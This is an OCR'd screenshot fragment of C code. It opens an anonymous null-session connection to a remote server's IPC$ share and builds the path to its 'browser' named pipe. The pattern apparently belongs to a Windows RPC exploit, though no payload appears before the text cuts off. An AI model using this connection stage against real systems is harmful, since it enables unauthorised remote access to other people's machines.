
	nr
.
dwType 
=
 RESOURCETYPE_ANY
;
	nr
.
lpLocalName 
=
NULL
;
	nr
.
lpRemoteName 
=
 unc
;
	nr
.
lpProvider 
=
NULL
;
printf
(
"connect %s ipc$ .... "
,
server 
)
;
if
(
WNetAddConnection2
(
&
nr
,
""
,
""
,
0
)
!=
0
)
{
printf
(
"failed\n"
)
;
return
0
;
}
else
{
printf
(
"success!\n"
)
;
}
_snprintf
(
szPipe
,
sizeof
(
szPipe
)
,
"\\\\%s\\pipe\\browser"
,
serve